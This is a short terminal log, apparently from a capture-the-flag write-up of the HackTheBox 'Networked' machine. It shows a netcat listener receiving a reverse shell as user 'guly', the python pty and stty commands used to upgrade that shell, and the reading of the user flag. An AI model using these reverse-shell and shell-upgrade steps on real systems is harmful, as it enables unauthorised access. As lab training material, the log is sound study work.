 zerox30@zeroX
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.146] 42028
whoami
guly
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
python -c 'import pty;pty.spawn("/bin/bash")'
[guly@networked ~]$ ^Z
zsh: suspended  nc -lnvp 443
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Networked/ssh]
└─$ stty raw -echo; fg
[1]  + continued  nc -lnvp 443
[guly@networked ~]$ export TERM=xterm
[guly@networked ~]$ cd
[guly@networked ~]$ ls
check_attack.php  crontab.guly  user.txt
[guly@networked ~]$ cat user.txt
579
[guly@networked ~]$